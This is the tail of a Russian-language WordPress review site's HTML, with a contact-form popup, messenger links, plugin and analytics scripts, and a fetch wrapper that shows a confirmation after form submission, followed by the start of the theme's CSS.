</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"20647","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.11' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.11' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.11' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"4c2d50bf83"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2025-11-29 17:49:05 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877
body_size: 19603
content:
/*
Theme Name: Reviews Dark
Author: MM
*/



/*bootstrap styles*/


html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block
}

a {
    background: transparent
}

a:active,
a:hover {
    outline: 0
}

b,
strong {
    font-weight: bold
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #fff;
    background-color: #352E3E;
}

input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a {
    color: #428bca;
    text-decoration: none
}

a:hover,
a:focus {
    color: #2a6496;
    text-decoration: underline
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    display: block;
    width: 100% \9;
    max-width: 100%;
    height: auto
}
h1,
h2,
h3,
h4,
h5,
h6,
